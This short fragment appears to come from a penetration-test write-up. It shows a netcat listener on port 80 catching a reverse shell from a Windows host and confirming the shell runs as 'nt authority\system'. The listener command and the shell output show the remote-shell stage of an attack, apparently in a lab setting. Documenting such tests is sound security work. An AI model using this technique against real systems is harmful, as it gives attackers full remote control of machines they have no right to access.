 pentester@titan:~$ sudo nc -lnvp 80
[sudo] password for pentester:
Listening on [0.0.0.0] (family 0, port 80)
Connection from 192.168.101.139 57590 received!
id
PS C:\Windows\Temp> whoami
nt authority\system
PS C:\Windows\Temp>